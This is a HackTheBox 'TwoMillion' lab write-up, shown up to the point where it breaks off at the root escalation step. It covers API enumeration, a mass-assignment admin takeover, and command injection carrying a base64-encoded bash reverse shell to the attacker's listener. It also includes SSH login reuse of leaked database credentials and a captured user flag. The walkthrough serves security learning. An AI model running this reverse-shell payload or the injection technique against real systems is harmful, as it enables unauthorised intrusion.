HackTheBox: TwoMillion
Explore how I tackled the 'TwoMillion' challenge on HackTheBox!

Details

Summary
In this challenge, I started with an Nmap scan that revealed open SSH and HTTP ports. The HTTP service displayed a Hack The Box-themed site requiring an invite code for registration. By analyzing and deobfuscating a JavaScript file, I discovered an API endpoint. Using a POST request and ROT13 decryption, I obtained an invite code, registered, and logged in.
Inside the portal, I intercepted traffic for the OpenVPN configuration file generation feature and enumerated API endpoints. Exploiting the /api/v1/admin/settings/update endpoint, I elevated myself to an admin user. Command injection in the /api/v1/admin/vpn/generate endpoint granted a reverse shell.
Post-exploitation, I discovered an .env file containing database credentials for the admin user, which also allowed SSH access as the admin. After successfully logging in, I leveraged CVE-2023-0386 (OverlayFS) to escalate privileges and owned the system.
1. Nmap Scanning
As usual starting port scanning with Nmap
1
2
3
4
5
6
7
8
9
10
11
12
$ nmap -sC -sV 10.10.11.221
Nmap scan report for 10.10.11.221
Host is up (0.030s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open  http    nginx
|_http-title: Did not follow redirect to http://2million.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The scan revealed that the machine has two open TCP ports:
22(SSH)80(HTTP)
and from the output we can see that it did not follow the redirection to http://2million.htb/ which indicates the domain name is 2million.htb.
Before proceeding, the domain name
2million.htbhas been added to/etc/hostsfile.
2. Visiting the Website

The website http://2million.htb/ is Hack the Box themed website where you can only register or login if you are invited with an invitation code.
Within the /invite endpoint the invitation code is being checked.
3. Signing-in
Invite API Javascript
investigating the front-end codes within the http://2million.htb/invite page, I have found a javaScript file named inviteapi.min.js in the path /js/inviteapi.min.js.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return c.toString(36)
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[c.toString(a)] = k[c] || c.toString(a)
        }
        k = [function (e) {
            return d[e]
        }];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('1 i(4){h 8={"4":4};$.9({a:"7",5:"6",g:8,b:\'/d/e/n\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}1 j(){$.9({a:"7",5:"6",b:\'/d/e/k/l/m\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}', 24, 24, 'response|function|log|console|code|dataType|json|POST|formData|ajax|type|url|success|api/v1|invite|error|data|var|verifyInviteCode|makeInviteCode|how|to|generate|verify'.split('|'), 0, {}))
Deobfuscation
The code is obfuscated. I have used JavaScript beautifier to deobfuscate and see what is the script about.
Make sure the
Detect packers and obfuscators? (unsafe)option is on within thehttps://beautifier.io/in order to deobfuscate it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
function verifyInviteCode(code) {
    var formData = {
        "code": code
    };
    $.ajax({
        type: "POST",
        dataType: "json",
        data: formData,
        url: '/api/v1/invite/verify',
        success: function(response) {
            console.log(response)
        },
        error: function(response) {
            console.log(response)
        }
    })
}

function makeInviteCode() {
    $.ajax({
        type: "POST",
        dataType: "json",
        url: '/api/v1/invite/how/to/generate',
        success: function(response) {
            console.log(response)
        },
        error: function(response) {
            console.log(response)
        }
    })
}
The makeinviteCode() function indicates us to make POST request to /api/v1/invite/how/to/generate endpoint and based on the endpoint’s name, it appears to act as a guide or helper for generating an invite code.
ROT13 Decryption
1
2
3
4
5
6
7
8
9
10

$ curl -sX POST http://2million.htb/api/v1/invite/how/to/generate | jq
{
"0": 200,
"success": 1,
"data": {
"data": "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr",
"enctype": "ROT13"
},
"hint": "Data is encrypted ... We should probbably check the encryption type in order to decrypt it..."
}
- The
-sflag has been set to avoid seeing connection progress.- The output is pipelined into
jqto beautify the JSON.
The output data appears to be encrypted with ROT13, a Caesar cipher that shifts each letter by 13 places in the alphabet. To decrypt, I used CyberChef.
Invite Code Generation
The decrypted data clearly guides us to make POST request to /api/v1/invite/generate endpoint to generate our invitation code.
1
2
3
4
5
6
7
8
9
$ curl -sX POST http://2million.htb/api/v1/invite/generate | jq
{
  "0": 200,
  "success": 1,
  "data": {
    "code": "STZaUjctRVI2MEwtSVcwV0ktVlZEREk=",
    "format": "encoded"
  }
}
The code: is encoded with base64, so let’s decode it first.
1
2
$ echo "STZaUjctRVI2MEwtSVcwV0ktVlZEREk=" | base64 -d
I6ZR7-ER60L-IW0WI-VVDDI
We sucessfully generated our invitation code. So let’s utilise it to sign up to the website.
Sign-up and Login
Within the /invite endpoint we verify our invitation code and it redirects us to /register endpoint.
Once registering with a username nobody, we can sucessfully login with using our newly created account.
4. Gaining Initial Foothold
The website contains only few pages that work. The more interesting one is the Access Page which allows users to download or regenerate their OpenVPN configuration file to be able to tunnel to the HTB lab network.

API Endpoint Enumeration
To intercept the traffic and investigate what does the Connection Pack dowload button do I used BurpSuite Proxy feautre.

It can be observed that, the button makes GET request to /api/v1/user/vpn/generate endpoint. To enumerate further I sent the request payload to repeater to play around with the payload to see if we can find anything interesting.
I made GET request to /api endpoint.

The returned message tells us that /api/v1 is the version 1 of the API. Let’s make GET request to /api/v1 endpoint.

The response contains Route List of the API. It is very important for us because we can enumerate further to see what are the features of the API. Some of the endpoints are familiar because we already used some of them for generating invitation code or verifying the invitation code etc.
Getting Admin Privilege
The API endpoints for the admin user seems interesting, let’s see if we can get something from there.
Sending GET request to /api/v1/admin/auth

it simply checks if the user is admin or not. From the response message it can be observed that we do not have the admin privilege.
Sending POST request to /api/v1/admin/vpn/generate

Seems like we need admin privilege to access this endpoint.

Sending PUT request to /api/v1/admin/settings/update

This time we did not need admin privilege to access this endpoint. However, we have to add content type as application/json.

We can see from the response that, there is a missing parameter Email. So let’s add it to the body as JSON format.
This time the is_admin parameter is missing. So let’s populate it with value true.

The value of the is_admin parameter can only be 1 or 0. So let’s change it and set it to 1.
The
1indicatesTrueand the0indicatesFalse.

It can be observed from the response that we have sucessfully set nobody user which is our account as admin user. We can further verify this by visiting the /api/v1/admin/auth endpoint.

Reverse Shell
Since we have admin privilege let’s send POST request to /api/v1/admin/vpn/generate with the content type application/json.

The username parameter is missing. So let’s add the parameter in the body and set it to test.

It can be observed that the response from the API was the OpenVPN configuration file based on the given username.
The program needs to interact with the system in order to create OpenVPN file. Assuming the program calls the system and if the parameter we provide is not sanitised we can try to command injection.
Let’s try the ;id; command to see if we get anything.

Bingo! the program does not sanitise our input and we sucessfully inject command.
Now the fun part Reverse Shell! :)
To generate the reverse shell payload I used revshells.

Make sure getting the payload in Base64 since the payload will be sent over HTTP protocol and it does not handle special characters well. So Base64 allows the command to be sent as plain text using only alphanumeric characters.
Setting the netcat listener before sending the payload
;echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjI1MS8xMzM3IDA+JjE= | base64 -d | bash;
1
2
$ nc -lvnp 1337
listening on [any] 1337 ...
After sending the payload:
1
2
3
4
5
6
7
8
9
$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.11.221] 43720
bash: cannot set terminal process group (1194): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ whoami
whoami
www-data
www-data@2million:~/html$
We have sucessfully got the shell!
5. Privilege Escalation
User Admin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
www-data@2million:~/html$ ls -la
ls -la
total 56
drwxr-xr-x 10 root root 4096 Jan 27 01:10 .
drwxr-xr-x  3 root root 4096 Jun  6  2023 ..
-rw-r--r--  1 root root   87 Jun  2  2023 .env
-rw-r--r--  1 root root 1237 Jun  2  2023 Database.php
-rw-r--r--  1 root root 2787 Jun  2  2023 Router.php
drwxr-xr-x  5 root root 4096 Jan 27 01:10 VPN
drwxr-xr-x  2 root root 4096 Jun  6  2023 assets
drwxr-xr-x  2 root root 4096 Jun  6  2023 controllers
drwxr-xr-x  5 root root 4096 Jun  6  2023 css
drwxr-xr-x  2 root root 4096 Jun  6  2023 fonts
drwxr-xr-x  2 root root 4096 Jun  6  2023 images
-rw-r--r--  1 root root 2692 Jun  2  2023 index.php
drwxr-xr-x  3 root root 4096 Jun  6  2023 js
drwxr-xr-x  2 root root 4096 Jun  6  2023 views
checking the .env file
1
2
3
4
5
6
www-data@2million:~/html$ cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
We have found credentials for admin for the local MySQL database:
admin:SuperDuperPass123
Let’s verify which users are present within the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
www-data@2million:~/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
admin:x:1000:1000::/home/admin:/bin/bash
memcache:x:115:121:Memcached,,,:/nonexistent:/bin/false
_laurel:x:998:998::/var/log/laurel:/bin/false
The user admin exists.
The credentials we have found is for MySQL database. However, we can attempt password reuse and try logging in via SSH with the same credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
$ ssh admin@2million.htb
admin@2million.htb's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.70-051570-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Mon Jan 27 01:23:33 AM UTC 2025

  System load:           0.0
  Usage of /:            88.5% of 4.82GB
  Memory usage:          18%
  Swap usage:            0%
  Processes:             246
  Users logged in:       0
  IPv4 address for eth0: 10.10.11.221
  IPv6 address for eth0: dead:beef::250:56ff:fe94:2d27

  => / is using 88.5% of 4.82GB


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

You have mail.
Last login: Sun Jan 26 18:59:59 2025 from 10.10.14.251
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

admin@2million:~$ id
uid=1000(admin) gid=1000(admin) groups=1000(admin)
We have escalated our privilege to user admin and got the user flag
1
2
admin@2million:~$ cat user.txt
400b08ec27c5c9547bf9df21a2bf1bfc
User Root
Upon visitin the /var/mail/ folder there is a mail sent to admin from the user called ch4p.
1
2
3
4
5
6
7
8
9
10
11
12
admin@2million:~$ cat /var/mail/admin
From: ch4p <ch4p@2million.htb>
